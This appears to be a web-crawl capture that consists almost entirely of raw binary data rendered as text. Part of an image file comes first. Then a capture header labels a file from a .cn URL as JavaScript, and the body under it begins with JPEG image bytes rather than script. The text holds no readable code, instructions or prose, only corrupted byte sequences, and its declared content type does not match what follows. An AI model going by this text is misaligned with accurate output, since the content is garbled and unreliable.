	��'|p��M��,w�sO6JJ�����E�ɞ�	n8�	���!ƞeP�jT��J�t6�L���ٮ���qmx.I���f���t.��D�ރ ������0���3�8#�P�x�h��e�!F)"/# 3w���1���I�����g�{��$Hg0�3%��C�0܁G03�? �c�����@�$@� ����e��5;'E#͙^�Ig�BlG<�*0�N��4��� ��3��&��|�8�	c@�k����l%;�̟��˟1@�%hǃ++E�S�3����r�֞wV��d�@&��V椓ʝ`��D��&ޯr� Y���YX����O!x�>��I�n+�fiZ�@��At�1r=�����eHX<4�2�w8�.�����_P�A����c��po�)�@@
'��c�!�E��i��Ǚ��f𡜰�g߁��t�ey�3�;�.��)d��ϝ)�0`���J�(��4b�t�	��KzUԝ�B���f���^xQ�X ���O�*�
��r�ž
�#��;*��gw
���_��g
@�:T<@���<(��
F�zA�ĝ�@	
N�<��UL��*��~��yFy���rs�Hp�>
� P� `�B@��ѐ��s�����wv����?��� �S*餐 ΐNWV�	
˂T�=��1A�~�`������XQ�+�0�^M*�D�$�fJ��<�C �P���	�$���+|!�XA'F1$b2SIz�F��(�"
�hG)��@	 ��Q:  !	�C��+N�b� !�2 � ,    d d  � I(�L�A$�� 4���q1r�1CB����i|�m\Ǐ�I�A2ƍ9r�����˗)�H�H�̽��&����e
u@�hУ�����^:��� a�;����K�UB:�����4F�F����/^(eJ�i��͚4u"D(%ƹ+$�:�(�܋��\`9�6M'R�e��a��o}�6�	��H}����Bf���ܸ"�%E�8�����᠇��~,/�h��s�ղf�hb���&]�]F���h�#�����"�h֬q���~��#)��1�zw;H�(����PNH!�d��7\Y&�fґ݄ɉӅz�p��]���ta� � �M:|��Gk���"|�qn9כ<
dXo�U�d �9�(r�HJaOhH�	�R�-�A�#N`08�rA���^�hC6��z)27�T��XP���#B@�F�&p���9��A,>DWҢ%E�`8!:��`����P��"nԠ�$#T�&�m���c�3:7�8 B�cA@�v�9�@�<pL �-Mk�&%��W�H'�&]DZ��Æ�� �``��*,���@O!����Ք3A���PظWNw��=��E�3��6����D)O#-K�{D:��1���� J�`�nLp�$z�˂�6T����@�7d(:��x�~�!UP��3 4s����p�M���s�AL�9�jK.�:ȁa�5�0�`�DT�]B��n�qRG%P��Ǒ�� 'v���=9��H���'r#}	���Og&�<QC��VZi�W��E(�
�h�� �j�P��6�a�~�*��^*÷N�^�O�q�A3!�����;�h�rX�J����xNl�C���>�m�-D!��P�(o�N;��3�<��~��~t�H&|<P�����I ����ٚg��ad�sB��0=bH@B�C�$h��m��E����H ����E�+��2��"b��1�X�8�W �$	,"�#��6��aHk`��>�2�8�r�*6Q�QP���(6.�B���pe^H�_��7��@A@@Z�h�FEP�2�[�px90tJv �)��aN������Z(���*�:��~t��u/��ǋ_L����|T���"`AJC�!���ƒJ"%0P`� -���A?��+qD+�M{H�^PADJЂ�E/�:�W���)ܣ�I�G���I@TB���8{q	�5�9�X�0�ItK��6�aq���a���!W�@���f!d 2�Ȭ�B�.I�N����(d$%��l(g�Q^#�����1	t��� Y<�!���@x�x� =$@;Z;Dn)	E���("(>���M��2�2ъR���Bm0�J�������86)
L�0�ĳ�(\�* ���Z;ɠI���`E�iС&Ԩk���c��V��������:4��Q���V!N0or����Ҵr�`!PkT�HeJd�CJ_�%,I=h(h5� Յ�*]lB�x�d�U�ش(rzbd�v|��@W�W�Yta�� ��n��i�A��E��!�g�&�$��y�::3�w��-��7>��It
RP��E�J�6<���8�L-��-	�v���h`�X�
��Aa�A�5����~P&q���(}���B�V���"�$��#b��ؒ��� 
�T�>1Z���@ Ј<��!�����F`��:�E�W#(I���q��*�)}�a*Td8l�Q3��L�<ȫ8&	/t��8a�h�6B��9h���� �v��t#���9t %�	�G"(��M�XC4!�Р�cΨ�1�O���bK���	[���	@�-(QBk b��vx�$��ZHP ���̉T���⤋B}���8�����j^��
Lh��_CC��x��%;�q<� �T@_��y8�	$�=L"�胹�mmT�z%+��wt[́�����pk#��n�1D�3\j��[�"�dZ<b��K�	 l�(tj�����V�&Hx�[���� ��F?r�m���h(��p�T]
h�Lb�\�F����:���m�`%�@�Q�#�<�h�Lב�I�U]��W`t���HW�DR��B�(G��&����K̠�Ն����� �4,ɜŐ �ʡs��6T���w���1�I���%_x�����K�7�� F�Y���o�yʟ��ǰ��OΫ�s����0�z*�@x�LC@�(�jd �$qp��E?��}�yh�q��m�2���:�'�Gt�'}9 1^%m�T2�� T ��%�ws�=�~�gS'�xtFwHw��y"Q| ����u@y�q6�p(v��'7���]���G@�;� n� 80h��"�wp:]��-�{����yѧ;_h�3$ �6Pm��+ �}a�u��07�t7�Dx��_��0r��P8s0�w����)���@x)����������n�|��7�tt8r�n&�7��7� T���@	t�%`6G0�'��d0V�)ڲh�X��
�p	[8�XQB ;S��D'q�J�j�v�%��D�t7�bUzd�0�����H~� 	�@��G%cZN�>��(���p	��� � QЄ������*�L@�aw��f���Njǈm? ��>-�� 0`�~�eS��]p�@ra8�6Y��� AAk AQ	��J�jI獄�`w��T�I7%���d`������ݐ�n���WzYcZv$t#W�8��
p	c���v�$P.�pr�t� ��(�H�QҊ��t���}jGW@0P8(s� �4�6	55V�]N�hj�R��7����ʐ6�(�mBt�*A�:	�9�D���+���Wz	�wr�P�o�����~z�N�W8�?p��_t��	vg)Qk����.�i���t�G�a�D80r�	])��0���däz��#pp�䘪�N�>���EɈ���aP��i�J�+��j"c ��A�(�7pCّ~G�3�� ۰�b��d{��}�)"&�`���e��[6 �h��t��th�y�n���\����~c�/�8�z� {�AP�x�Ȟ`0��AQN�b�
0"Qi����p�Ɲ�nGi�v��z��OO�w�p�dF����b�OU舥)'�W F%Q9��Y
�A�qQ�C�k��'�;�n9i�{�^iS��N��Np����@{��ƇU�}W8�n�_V���(��Lp���M�c�G��t��L �"� �� ƺ>�N����Pz���_`���^��zK'0	�~�'�����W�%fb��bX��'J�.y9�e:��e��ʚ��J%��}6ŘT�{0J� I
�ЭEP�8��0��)Ò��2A~eP�:�#� (����/=���ʯ��+;����*��~�)V�7�^6ު;�a&�����
���]��P�#
f�yT��G�'�m鶲-� �k��L��:��0�����(��k��ۭ��B�&���:��E`�@i[
%���p�`ǫ��l���0�ez��y0V��5��W�m�vЭ�0E`���  �0�@� 
&PU��P=�PA����G�`�[Zi�.^���.���n|y�$V�;V
)B, A ,` %�����뽳 ���@L�6�E�F��x���A%�+r�v�+�cJreڝlK��9�	�^`� A@E��`��@�,�� �3d�MQWŖ��7Z�������� �[��vu��-p	�d�b���JA�	,p<����R&@��ܰ��  QP�!#�Tj�Z��:���6��
����ux�-0?��������j{^ F�ߛ�>����O̺���@kPR1�yɊ���x�'}k�v5<���b}�'�`���G�n{Ӛ �DW�J-Pߛ�% Lv��D#��+�|�7�	ڈȊ��,������l�2�����\�5�}I�6��@�����ʃ������;�������@ڈ�)a����-lh̚������� Ew	����C���]�:� ����� �>;,�ʩ�������P`���� `�����A�6B�����L�a�φ��v���`��#@`��
�P4v���Щ[��.��)B�����e����H%tȠ7��� ������ ��~���)�0b0� /�� ����K�p�H,� Q���9`�i���:���1 �� ��X��;%�npd����W�v��m Hy@0ߛ�B���Kl�zm��R�l�,�E`��jط����,����� �O��g����U{�*��I�R� ��I�����˺!0v ��,�-|�ߌ���\��z�{������Y�x��C`���D8�]* b�*Є%���`�z  ��`4�`��}�Am���/RM}���:��Y��#W[������ O�ps$V�WD��CPbPK��Y�`�-�r� ����,P�B}��[	H]�}�\����,L���3N��O�@a�N���a��@�R.��Y���c!��Ph�t[�{-�[U2��+�����Y����$�q �<�X� ېd�� PJ�;���CS.�B����o����QN�_��l��$Ⳡqp�]���蘊����&B`d�Y=o ��3ňDp#X����k� �N4��0����
,���NX@����"q`R���X=�H�~Θ�*���}&o�(
D�Z� DC4�0�K6r0	o�s�@�@~�`tK}��޵k*�������������'�r��X=E`�;��E@%�
,�!%���N��`d�K400	�E�
��Y!���A@��ک P���J�����'Ee��|�5C�0 �5P��� ��*�� ��pPY�@�,0@�We���lI<,R�
����q��:�;��_d�P�+N�*�&���y0��DE N�a"��`�C�	v0�?w% �	�`Ľ����&Ր�p]���,�;�atTRЯ���0� ��g��D����.~�B4h ��p8���1/���B��"�n�hz8�D ,���U(���J� eJ�8Pf&G�+fhڨ#���<8ӢG�<h!h�EI'	l�`�C����B-q%�e@�e�b, >9�Ą B�X��KǏ�X�)*��"�y��pJeR��4��&	Bz
�l#زex�,�uE
/nT�� Ɖ&6r�^@g� Sn��e0�hC�� ����6d�6�@!-�iED� X��{��G���Hl�NSH!��\A�)���W�������.h/\�*��8 ��Q�Ȉ|ӄ#
�`/!B�!��@� ncK$U���1
����IPf��ɡ��(�B1�p�ɳ+nP�7~���ؘD9����nq# h��(7b�D�B���F�����J���F��F�Q2�Ѓ}�#D3��D^r0��XQ���3����JE"r�dG&h ��v��K"�6pt��%/.8KMtTK�vXǜm�1�l�#`�}���n��MW���'Q�@��W����@#'�`�@/Ѓ2.�B�0���䰥81uRG��Ë �(η�B�qB0�(-�؂��n���6C$Q�{�"�{W��NW�ũ c*Kqd2�"M�%�c����j7��Z9����L5��%����	f#����~�L���D��Vdr͗�s�l�+$[#��I��ܠ)�R6 �E6�qZ���E"ب�D� l	�#
�8dq�������]�s��a�V!j�Y_~��'6�[T!��?��� κ��F `q�	�� ��X� H������1f�U�Y�n���U����Ys�;�}[�7F��A'f���G5,��� ~����x��}�lP�n|�s	ξa1XMDsM�EQn\�v���S@�l�Q�'�w���O�x⓷�x���]�����]4�
Mg:��@�[��f�A�&r�>޽~�_-xA�O���_L`��,�M�q 	Xŉ��cuB�= �fP��a�A�*gb|5�tH`�rB_�$X?jPF� ��
ޯ�R����M�C��2��!�#��_K���Y��@�����h��C7F �̟�8?f#0cTbw�h C�\b��8 y���?��>��tGෆw���{�=*�F`���G?$	��eҒ|����M�Ó�ԟ GXO� �9ܗb���s@(c`	lғ�1�G5�Ѓ��|�*��Tӕ��!��4���xGNr@�i�Q���#���n�C��A-!i�ީ���������'����c���p"��e:<0<2��w<�0�q(�}H��qI0����$����	(ͩC#�N|>!����S��C�&=�(�q���~*�Z�#1�=�IJ5�c�挀X���ԡ�G���H����1׷P�1o2C���Ѱ���8�qt�5%��KJj����h0���>�F��Gm�[s�I�o�� ���Iͺc}$��; �D��n��<�<,8( ߸�;H���`E�;<�N�C�%�1[�+tsPH�� Y	6
W��u��w����<Na{C��v�j�u��(�����|�;�]��
��;(@���&� �v�#�@�*<N���Ph/ z�	8,�}�=�7[����X�1����2x�;�8(�"�dB�(c(�6n���sbO��1���	 "}��C~�	���;�'�қ�Z"��@ѻ�}�8�,�eO�z��^'�c5(�!����l�%c������) t�����*�X���%t����x��V@�?ZG�o�~�K�Kc�%�U����Q/ƕu�zC"q���!�~Gk,��Ë�m����6��KO#";��fv���l+�:���ݴ�Mml_[�ٶv@��mj{;��h@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/331ad213-89e2-4f7b-97a8-11af6d0be4e6.js
body_size: 62043
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��               ��             ��    ��       �P%              	D)x}�,��R��$P�k�</�f� ��!e
Aj!l���),��jPZ�ŵUi/��.[ӯ���{۫,���Y           (�"�	SIqD�       RT�	ud^�B�[UqH�D��T�U��y2�nߏɳ��o�J�(�ܶ�}~m�]��W�M�R�b-�����nV���f��mDSSM��mȢ-�M�SU([s݌�2����~\�Jjѐ     )&(YZ�.-�Z�Zظ�%j&+�KU1J� S@�6��� RV�	r-��`�  �R�2��"1��F�2"i�TE��Lٯ������~���2y㜍u����e�n����T�W�)�du������=��a�5��o�7z����b���e�V-^�p��<�;�s�k�^ѺDJ�Véף-���pf    ��Y(� �(�B�� �"��  �   L	��G�e6���i_6G��)��B��a"$�ϊ����y,z����;;='u�7����p9챱��:��i��1���W������d�i���������'�g�-�z��+n�>Mժײlѩ�=cb��gc֪�wG���f  M�X ��  ��`H�1"$B@"$� ��  �@   &�x�i�#�1SD����p��U�䢈�b�vj�vnǣT�p�5��W�x|�cŖvobكW���Հ�bu�ܵ���)�zt�R�Ӡl���oׄ�s˫ni������Ƽ��&���j[6��K|��-�-���z����j�� �`X 	�"PI�L H�1  � 	�Ĉ� Dŀ   >E�窜2R$D�)�	����ys��%���Ej�n������a}屹�s������{��ۦj�+�L�^�_��2�x6�5.�^?�V��1�n�GO��ֵ��"e�ڼ~����Am"؉,DŹ�擷y��9褷P �BD$ &	
� � Q0  ,  J� ��W�� �JbDM�嶮
��OǷ��;9����Z�ɞ���%��{,�\ټ���s��)�ҶmQwm#|�lƭC�c�'��^����ֽ�{�;��ێ��jً�epK��p���L.kc�Z�5{u��:q�-���L2Dű��NxX��U��RP  LH     ��� &$��" �� $	Qk^��e+�3�
b��g�/���ڦ�i�"��Qcŕ�����x����
fi�%
����ٺ��M>��%���+���k��e%+m�p�fꠋTTX"�M4��`,�@�����y֛UѦ� �B$    �YD�� LH��	@  H@Wc��MxgMZ��7���>⋵�X�6���*�%k32EuR����\|v2l�������G����Ϣ��vn+�o�lM�����y^�_3������ԯ#��z��,z�|���G��J}�o�=�|Oa|Od[�{`�nZ�w��i9`  �   %�D��B`�"`   �~ƽ�*�-tۢɷ7�7}KM����%��Vyg�<OM��훋4�,��!$QT$Jj��&��G��z_]�Ws�,D�L   D&( " � ^�\\    	L	�   �@    �  �%�_�݆�v}V�6�)�Y�<륪��y���(�梽���KU)O=7�TX��ܚ
j�-Ĉ�����/�����&    " � D��EqXD�JA+	 �  �	 K        "` ,_�c��ߏ�K�jej��^��&��MPQc�L�+>�Vy/SR_ES$W)a��X����7,�BI��
bb��G��/����e�X @BD$B`
!""D]�i�@%A   ��b@     H��$BD&�ݏ�y��G��R�I��"A"�/S-�7���uAUIH�l�u�y�z,YEt�Sn�"E~�?�__�����X$BD&   H��H�	�"���	�	�	�	�	���J�J�J�!P�P�P�P�P�TU*�*���H�B�~KÎV-]�W��{ɩR�1�,��)���*��P���R���dQ]	���oK��Q~�"�"ම-�k��സ-�j�
�
�
�
�X�X����!""@  $BD$B@  "!"!"!"!"!"<~�y��UY,^ZZj��$�!	*jQ6IETyh�����G�mU->_W��m��P�w��c��bl��K�"���d���!(�P�P�P�\�++U
�P�     � <���C�=���zq�y��yǡ�W����zq�y� ��.7��ik�ڡ}Y��<����z^h_S��V�Y��&��j����Ԣ������䲻�_D���X�%6 ��&&;~`�W]唷�FK1�f����j��    A  "�     &��)�i        �k{!����fpݟ9�'р   �j��r�`�:���j���]���n�2
j�ן�h�E�%��\e4�H����UOo�a�� @��=�������z���A�fܘ��       "�     'P۹ѣ�        l���u� `0ٜ7g����   .ڻ2ܲ؜Ư��W��nܱQz&�4Ԑ)"�^d���"DLL.Sqh��{~[��?��`k�s8k�v��9�~��6�               r^��        ɭ�[��v|�8�H   ���-�3����ݫ�����z�Z��HI�$�Y(�L\a*$$����en����s��������/���&�W���vl��P       R      7�܄         l���u�`0ٜ7g�s���`   .ں�r��3�~�7E���y����b)*�<�~2�� &&SZ�12ۦ�;�W��?��`k� �h�:G�'_PZ��        R      /�nz`  ��p`���g�6p`���g�=�Ϝ:80l�/����s{�vb�8�K@d ���ܳ�<ޟ��!>~b ����{.�, $&Q0�+�"���+������05��  l��e����Բy���˸��,_âC     �      ��� ;�܎�     )PS%�6g��������� ����,�3��3��g�͸�l�� @�J����Y�߰�ؽg��p�� �s�f��   /l�����O���u<�=��zY���0�p\@   �     ����L  �9�^6
g	�6m�s;�p����N)�v2Ͷ�L&M���P�@�0ULB�	��>_������P4�  �j�-�5��i��5����b�c�L 	"��$(W*�+���{�U���n�9� ?�_x    ��5��W��� ˟�3�    �     F�y���  w.5���x-�?���z&05���/�1��;�N���6{��U�"D$B`�*�'�������s��>� .ں�r�as:~�9f��6�4Yb+��	����J�"�D�R]5K9@��v�w��� @����}�z��xz�{�Yq@�  }�_�5{�� @��?�l�    �     �v>Z  ���u�#ˉ�㺼KR�����0�   �l:O�C��y���h'/2XSI]��6k������@������,�1��3J�?�QTX�P�h�EƄ��0��R��	C>iA�U[��Ԫ�ns���v<6=>n� ��s����{05w���`sھ�<�����>>��^=I��e��WE�	��0�^��7���<�   )     ���S��  /o�����y�>c�xf�O�@   {v}7#���6�w���"Yyt�U
����>c�����큧� �WYnY�6oO�f�;<#�BZUl[�;9j����>s��aչ�K:��ïNY��Bܵ{~+�~�+�xx�?����n�9� ?�_x��=�����ox}���GѼ�z<���ǷNN����k�7��g�g�   H     @�5��[(1l���O�u;�D�LnW����2���9���   �1������Ѩ��Syꔤ��}�^��Nwl>� .ں�r���}�������,�n��5_Ό3<����s{h5� �zf燩^g�ÿ9��z�|�/����|��������g=��j�B�.k�?  (������M���b    )      � UL@X&%����z5Ms�c6pq�};D����  ���ݸ횎[_��\�s�Ul�w���}����� �WYnY�{O����4��]>{ǒ+z\G'�@�p ;�����W������{ϟ���_���n�9� ?�_x��=����,����       �     "bT  �&�H� ��Y��E��~˃����7��^���X �d�݃W�o�q9l�D!���؍�^��Nwl>� .ں�r�`s�}��m�)��<>�w����'��è��c�_�m�;�&ڛ5��t3xL�-��w3��5�G���p�� �s��]�fs����t.{в�3�        
@   ���e͍�v����� ^����|�߭l���J��p��,��2Ӏ��lWO��/�  ��Jܵ���N�o<�x������/;���} ]�u����t��X��x��j�/2��y�7���mx������3h�^&��n�/��avbr��^{�{�S��?���k�3���}�sޅ�5័        R    ̞'g���Nk��9�� ߴj�F�sd��s�y���Țe��؀b<��g��^� '��d ��[V�Syз٘g��3���ay�D�w(} ]�ve�g0y�^�����z~K�:�{]�3X^?���L���r�է�NVg�9�4z(]\�),ܚ-�ٽg����� �s�j��39�{W�:=�Ys^�           @��18|\Ϧsm����� ͯLܵ�ǩm�r��HTL � 1�?W��湯�����0 mZ�Շ��ߴ-�m�n2�,b�Xm�^��Nwl>� .ں�r�`s�}����u�e��G�ά�_R>� Nn�Ɵ���a6-�1R�R�L�-sMI3L����)������P5����`sھ�й�C��F�$        �H�H�L�4������d<y��� @�7yz���� 	��L�=�&��v�z���B@(��佃���
O�  'm��,=O^�m��De���d�{��7;���} ]�ve�g��~�ǆ��:�7χ�`�yz��P'%��ͻX���w�����UM]R�1P��&����w�a�� @����]�f�lί�tNw�/%���        ,�  ��,�0�������ܹU<�J  .[�SK�u{�	��s�1u �W�ׇ��S��� =p4z� �n�v-~�gd��o�	^h���;��/;���} ]�ve�g��^�ǌ���~O��b:|Nx8��T���;��6�~5��R�蔭 �z�xl����h�V���p0�e�y�~��9�D�Ϩg� �P%P%P%@�e� J�J�x<9�?O��p�懣Ձ�P  ���f�����Ri�\>�Sy��ˆ������������  ���-�}�vY��0��.� +��';�@������,�?����^��;��d�v��'��8��
�mb�zz.�̺,���"e"`Tx����Ϝf:w����
�����������C/<��������I@�0T���K�e�6j \B�   ܕ��9�J����c��   �����h²���  s����vrǢ$�ʄ��氻��/;��^� .ں�r��3�}��m�<X������-�D��� ��\��^�U�m��Xh��|k=�|�b��~�?/����m�g��"�==�9��m���Im�7�ũ.E\[�ȠV�
�*��.Uf�� $   \fw���u����ۇ�        L��ۚ�d��d}���.o	������P4�  �j��r��3����l���Ժ��g�4��^�4z� ������vp��/��7L��{3=�W����pz�ˏO���|N��M����� !0�   �r��f��(�(�0�v������_T�������      $�̩��a�٣iN^\�'	��o��s��>� .ڻ2ܳ���d~|�f)ϟ�b��/,�w�     Js�s.j��e��(�g��UM3e���*P0  �.%      ��W2�b��l��Z�c�]<Ű`5���    &}��z�[ga�X��|�L]`��N7����y�D�w(} ]�ve�g��~��6|� F���ǅQ�9�ٍ    D^������=�}cr�՟�"�L�U#< J�`  廄�,$BD*�TEPBd�P�P���J��u�xq+g'3��k2��xɻ���vh-��@���g��=O�Ϙl;�sn1|�P��I�f�;85�w׵떂ߚ�4�4�4��S/6~rz�1��  F?#.q������v��͂�ӄ���ó���n���<���:K�\؝��?`s� ���w��ƨ�(	@��L�Mv�.�K(�`%P� 	�*�@ �����l��     JD�$�1  �P	� )�r�|X���H���1���/�Ӄe�g�f=u���˟T��jˊ��$  LLg�$"DD�H��	� �����Ԗ��R�J&�J�LW*�*�5&Y"d�� B��.DM$    R$�d�1  �(  (��lݵt� $LI6�Q�!*&%�ҖX�D$Bk-�L���̿M��
AP��5�R�BP�  ����� 5SII�     ��Y��M  �R�)�T��2��&`�WD�nںH$I�%Q1YJ�,-.AB�P�M�U�vi�PY�EV�E�@WEk�C�4Ԡ�4�(�@�J9��9�z#���v:$s����t8�t:y��w����zZ5�b�Ù��㠹��-7q �f%��&%@v,�wD�y'As����gD��Ľyܝy��x-ܳ-7(��L�I@ >��7�7��l�"ULUJSE�,�Ug�=Ry���_��"��IB�E��(�d�K+!"$$)"#��>p�    �\w�NC�� ��q��:���K�ŀf��!�ҡD+��*L¦�k��`    �wM+u��{�-�騐 DL� $r>���
,�횞�    $R�	�����m)�*&$Bd�P�P�T  �]׉���w�y׬����a�~��z�[���V���u��j[n���Xo���,�K!�(��I�5ݣ_���;�� Wt����uӷ	H���\Z� R�� @�}s��XS�5=�   D�%@  "��HI   $B@�be��[�`�G�#嫋-�\K���Ǜ�+R�5#� �u�IץH�5�b`�F*�ٺJ {rQ`��Ⱥ쩀 �@����>=#\�n�mu6eh�e��e�6>9�;t�ݖB�LG�9�Q@u=�S� ��38�0�#((   �I�EH���     骉����z%�7�x���u7H��;� ]����`滁�5-�S��� ���Cץ�z9An�`��N���d���*p9�	�E�f��"베�MX|���?,`a�  9�*m�y�O���������F�Q@u=�S� (徽( ]'���@   ")�     �W�^�o�x���߯Sr� �r�� V��1�u=�R^h,7׹^�����>2�5��TJRZRN;���� �u�E�嘔D���m���dj�@�G�}ǧQ�o�]<�����\���a�k�t̶=�r�&m����#�p���{f�����d���[�@      )�       �4� @P΍��  `9_�
qӷ�j[n�/3�����l1@3���M�@ )���5�E�f��"버E��\�i�&٪g�Hò}|�ߴnX��;R^U���E��� (�������ˢ�� �u\������ �u��yM�����RT���!@ !*S$�T  `   h� �(�D�Ά 0�����ۉ�5-�R�f(  �����Q��� 
`s�� �u�E�ex��<��ޱ�j�@æv=s=�oJ��2m2�1���r��g�j��:O:�8zq���3��`   ݺO���B�����"IP�@IH  	D�   h� �(�D�·0I �  ���@nZn�t}Kmԣ�� �tƀ����.H ��=�9 ��]�]zX�z.��9��*F����ϧl���cٕD�3�ϟ��X̱��Lܷ��7�Y٧D����2��� �������]T      ��HH�(�(� 4���ogC	(���� ��L���m�����GY+��K�(�4{ g0c�ס�� ��`NH,5�y^����s^����9r��^�,��s3��ܨ�ޣ㌴@�@���0�����g�v>8�0 ���c��/!�����Q�Xܐ  ��  � 	D�   �h���7�{:DH����@�M/t:V���2 ���:��[�ݗ
q��vs�q��vh�y@0Y�	��f��!�҄)�(���H�{�����2�}�  �o�~ǫɸ���]N9��� Ol���c���^j ?�xB7�      &�J�  �4��8����{��=`  �#�;Yx���Ov������x˳i�����w|q�]��e٤Һ>7$�09�U�ݘ�eه4��z�R�H��jK�Myc��7����'�ٙ�wl�3�W���'ڷC?��� 9���v���a��?�����V(�c�]���g��    J�DL    H H%Q � �` ���$"H (�	 h  @)�1d�D�@                L"bE5A     	@�   J� $��-�]� ��L  $ @����*�Ҋ�D�L��EhJ�H� P     �J�       H�     	!0LLHH�    �f% AI�"@ �LQ2R�(��S D�-\�)�f�d�i��                �� �!0          &��J  Bb"&���� �j��X �((DM�WE�hbJ�����b$��    !%P%@
  !	0 *�@��J�  �(�  J�H bam��Y  "`�7��r�W,����`��	���AM�+��bD��h�*D�    BE30BDLH��	0�`  � $R    $$$BD$  ���L�� D��|[���i�b@ 
I�L�L
�A3L�M2�!d�J�   I"E I"$BD$P   "��  �H"@     I �ER&T���%&
H��������u-��� Et�M(�	��T��H��� A(�(�!@         "�DH��"$    0��PH�0J(Z�"J$D��J	\R&�*$+��"��1"$B`�"� �L��i����P    `J$P$(         �@       ���b(��M���b%*    �	�+��ir��(��.���I3L�M3d�l$ 
 �BD$DT!     ?�� 4        0235!14@PA"#`$%BEp��  � �?�sF6�m�1�ch�э��F6�7��JP)(0���qe5�F� �I�^ZBe��+� qq}}A���1�P�87�/��K�+�7��� 
�������cna�C�p����� ��� �y-��b����X^�	V������&�ˏ_��������5�K�qqp��l�&S$;�r<��u��C-b@�4��[�m�1�{`w�}����6J��Y�%�)�yO���ȕ2:C�F�"J�-�jB�6�K��3ֿȸ��3
]��?#������H�R�4��%�[&鑼j0��<�5;�c����	�;-F~{�Ơ�8� wOv�x�lt1#��)��*�Ҕ_��9p��T���*B�i(M�A�����Y��$Ūg�W�&v
^�Gp���7��wLS��"w�
CM���CBUT��!���P�$HT���-Ԥ���M�N���7� ePV9����{*_��r��:���{M"3IǐN���ީ{!G�x_�-�m�ܘ�����SK�:AٲX���F���8���!3��,x���E�KUe4q>[�T�٩Uc<�Oy	�@�{(��̹��,�7MKs}L�)�L�k.�89>ZU)q���'�u:'��U����_�<�{����q����<�$��^,����b�%��k��Q
ZЪ��X6���aHq�<�_�Elj�ʞ�K�ݘفPJQ7��J� ��*���mm8N��"��J��?2?#�����D���B���9wM���p�-n�aZ�E���i����XJ(�����M���IbW��HL��W����1|F(i��OgK�q�穇��G{r�y�c?�Z���nY��#� �RW���G�e�I�g&[vBp�r!Ό�I/6�Eu�n�����v�ݣ�B�wfP�����i�=U9�c�9UuE=6�SA� �'�S���'�޺�G�Q���D�O����	ݱ!�y�Kr;P#�!&���2��e��+�EJ)�n���$xȏS߼+
�V�P�4�UUͧ�F�lo����gpƙ(Ҧ�'[�~�v��=d[v��*hr1!��92ę�h7�$��#�O!�#¬��M�a��� �w�II-�����B��f0�LT׼���"��i�%�����*]�����ݕ�xg`��_9$[2��=n�2l0��\x��ȐKi諉��=!1؀ڥM�*Tʊ�U?�
i� ߃��njzp�{1�%��NdK}�D�l�2�aO\�^�ɴ��x�mXm�nd-ql��z
n����%��O#"ib�̭iI$��G�n�Ŵ�Q%�7���H��`9��j<��������,�l��D�H��ݾ��y.�|�����=b�%dL���в��*��bx+��SlX�<��'�Г���P�(n�7K���a-.����XܬnV7+�����cp��X�87Ãp��������������������������Ύ���Ύ����iR?_�<...AG������[��-�`xC�� з��'�	�Gp~Cf��%�6m�ǨW�X��BAz�8��J�AY�H��,��,��c�;��A��q}��(�Ǩ2�<@���H�C`z�zb~`��"�<?Z	���8����Ph��?!o2�����$�E��6FŁ�1`~�	ğ_�O۹�b?��@��h) �W>"�b���,��.$��x��|J*ǁ�$�����'�1�� ^����}��V��Uȵ���� �$}
x���%<���3̢��/T�}x����<?H+#�<�@�@�z�caaaaaaaaaaaaal���X�۽��Q��Ռ�Y�� �2/�/�3�:�K��M���lO@�|{���z��@ޠ���K]�����ԾC����ϚȈ�x3׍����C~�߲7��#~�߲7��#~�߲7��#~�߲7��#~�߲7��#~�߲7�� �mG�h���.��T��6��47͍�a.���������ĂQE%F��\_2�NzFd��47��C|��4y���x��q{��s�.���mC�꣌Sx�_1�H�0g���T�9[V˘G;��ug7tϓB���=��8�<�{Ch_�4�g1�aG�@�ES��a[l�Jډ�}�rоM��w�P����o��Y���{�\��b��������4.���mC�j��@�2�Z���ES��J�*B��S����k۪|�U��6��5Q� z�,S��)V�,
����%[
id�U-�쿓B���=��8�?��J�3���T�:_�&�� �Hsu�P��Gy�a��1N��dfR��~���t�Iŕ�l<O5��7t��B���=��8�;�B�K�0�QT�:$v:uSp�T����F�|�U��6��uQ�)�Y�V
]�� n�8*��N�S\CnRD�?���������D��ǄO<xD���ǃ�<x<���ǃ�<x<���ǃ�<x<�J�ʏP��K5̌�<*p�¦��CH�G�z�5_�O��T�:�'.)�%��O��z�!�EXsyTФ#yS���eK��#�S�p�3�g��7����uR�!Q��HfS/���_sz��g[ڛ��eK��#�S�p0g����T�?��*�R�Rh�N�`�J/�5��-�7h��� %�eK��#�S�pY�VJ�W�{�����]sb��EF�,:��)f����|�)/�)�RU���q�V��*-(!�9��T�~�8�?�?�ߒ��*�����`�#���vkF3{����j�!�nC���$3Pu!��;��2����)����?�Aq��U=�V�S��=(��|��/j~�V��Çd
��E�Tѳ).&8�fKo���ʗO�G���a��K�� �
������v2�ҁ���Gͪ9���Q[۪���e^zlK�X�8����0s�R���=r-[�^f�K� S��T�9`q�&����z9�1���{$�m����^@�~B������l�KL9�9��^��̩t�q���-�X'�'�>m��Oc��q��Hr:j�ԃ#,�9�1���7T��7�H��/U���%D��w�s�R���� \<�\z�a|�ZPK��@]d*� ǉ�	���ztGyN��s�S��ǃ|��f�S�@24����َ���L��CG���_sb��IF�;���A���W�jd�w9�.���1Nⰰ�#`l�2���#��ά-�8y� ��� �8U=�Xx7��m6�9LI��} Ҥ�c��;H�&��d��V�/����F�a�y��s*]?Ab�Ň�d@��}�&�������+��T�9`q��/1�TVT<=�ጏl!;)����dN��æ�<:`��æ�<:`�N��¸6*l���,wD;��
mi�J�
B��C{t�g9�.���1M�������ʂc^[��G ���^�P{�*��,<����*
�F����!D�6�(Ny��oY��2����)�XXl�q[G�����I]�A�`�{�8�o��FDd�&��f�&T5�V�hQ�`/e�W9�.���1M���ر��ܖ�8;�Ƚ��T�9`q��/�od8�]n\S��5�2Gcm{m�s�R����,�F{G��%�(֬��:;��v���a4���T�9`q��/��KN¥G),�&�hAU���G��|u.���1M��B�R�	� 何��n
H%�'=;����T�9`q��/�d�
ҿ��̊� �+JBn�Vca�U���1� �:�O�G�q`��Vi6,�2o)Ki�Df7k
�fsES��ǃ|����*ʼ���0����������R{I�v���eK��#�Sx�U���M���r6�qm��N-0�M�-$%�Ӎ�-�x;�Oc����O����hD�"�×� l��2�,�W���g�s�R����+��=��Xml��x�@�
